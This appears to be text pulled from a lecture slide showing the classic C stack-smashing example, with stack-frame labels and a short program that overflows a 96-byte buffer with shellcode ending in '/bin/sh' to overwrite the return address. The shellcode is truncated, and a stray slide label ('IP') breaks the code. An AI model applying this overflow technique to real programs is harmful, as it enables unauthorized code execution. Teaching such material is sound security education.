 ret(main)
sfp(main)
buffer
i
long_ptr
shellcode
large_string
char shellcode[] =
"\xeb\x1f\.../bin/sh";
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
IP
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string);
}